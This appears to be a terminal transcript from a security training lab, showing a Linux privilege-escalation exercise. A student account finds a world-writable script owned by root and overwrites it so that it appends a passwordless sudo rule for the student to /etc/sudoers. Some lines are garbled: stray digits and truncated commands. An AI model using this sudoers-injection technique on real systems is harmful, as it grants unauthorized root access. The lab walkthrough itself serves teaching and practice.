 student@attackdefense:/tmp$ cat message
Hey!! you are not root :(
student@attackdefense:/tmp$ grep -nri "/tmp/message" /usr
1
/usr/local/share/copy.sh:2:cp /home/student/message /tmp/message
/usr/local/share/copy.sh:3:chmod 644 /tmp/message
student@attackdefense:/tmp$ ls -l /usr/local/share/copy.sh
2
3
-rwxrwxrwx 1 root root 74 Sep 23  2018 /usr/local/share/copy.sh
student@attackdefense:/tmp$ printf '#! /bin/bash\necho "student ALL=NOPASSWD:ALL" >> /etc/sudoers' >
bash: syntax error near unexpected token `newline'
student@attackdefense:/tmp$ /usr/local/share/copy.sh
cp: cannot open '/home/student/message' for reading: Permission denied
chmod: changing permissions of '/tmp/message': Operation not permitted
1
student@attackdefense:/tmp$ printf '#! /bin/bash\necho "student ALL=NOPASSWD:ALL" >> /etc/sudoers' >
bash: syntax error near unexpected token `newline'
student@attackdefense:/tmp$ printf '#! /bin/bash\necho "student ALL=NOPASSWD:ALL" >> /etc/sudoers' > /usr/local/share/copy.sh
student@attackdefense:/tmp$